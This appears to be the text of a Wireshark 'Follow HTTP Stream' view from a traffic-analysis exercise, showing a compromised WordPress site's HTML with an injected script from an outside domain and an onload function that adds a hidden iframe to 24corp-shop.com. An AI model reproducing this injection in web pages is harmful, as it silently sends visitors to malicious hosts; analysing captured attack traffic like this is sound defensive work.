 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · mta1.pcap
GET / HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/
vnd.ms-powerpoint, application/msword, */*
Referer: http://www.bing.com/search?q=ciniholland.nl&qs=ds&form=QBLH
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: www.ciniholland.nl
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 16 Nov 2014 02:11:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
X-Pingback: http://www.ciniholland.nl/xmlrpc.php
Link: <http://www.ciniholland.nl/?p=6>; rel=shortlink
X-Powered-By: PleskLin
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Ciniholland.nl | Just another WordPress site</title>
<style type="text/css" media="screen">
@import url( http://www.ciniholland.nl/wp-content/themes/cini/style.css );
</style>
<link rel="alternate" type="application/rss+xml" title="Ciniholland.nl &raquo; Home Comments Feed" href="http://www.ciniholland.nl/home/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ciniholland.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.7.2'
type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='http://www.ciniholland.nl/wp-content/plugins/sitemap/css/page-list.css?ver=4.2' type='text/css'
media='all' />
<script type='text/javascript' src='http://www.ciniholland.nl/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.ciniholland.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ciniholland.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ciniholland.nl/wp-includes/wlwmanifest.xml" />
<link rel='next' title='Over ons' href='http://www.ciniholland.nl/over-ons/' />
<meta name="generator" content="WordPress 3.8.4" />
<link rel='shortlink' href='http://www.ciniholland.nl/?p=6' />
<link rel="image_src" href="http://www.ciniholland.nl/wp-content/uploads/2012/01/P1260499-224x300.jpg" />
<meta property="og:image" content="http://www.ciniholland.nl/wp-content/uploads/2012/01/P1260499-224x300.jpg" />
<!-- All in One SEO Pack 2.1.4 by Michael Torbert of Semper Fi Web Design[293,315] -->
<link rel="canonical" href="http://www.ciniholland.nl/" />
<!-- /all in one seo pack -->
<!-- Vipers Video Quicktags v6.4.5 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object
{ max-width: 100%; }
</style>
<script type="text/javascript">
// <![CDATA[
var vvqflashvars = {};
var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
var vvqattributes = {};
var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden');
document.getElementById('dt').appendChild(js_kod2);
}
</script>
3 client pkts, 3 server pkts, 5 turns.
Entire conversation (67 kB)
Show and save data as ASCII
Find: 24corp
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help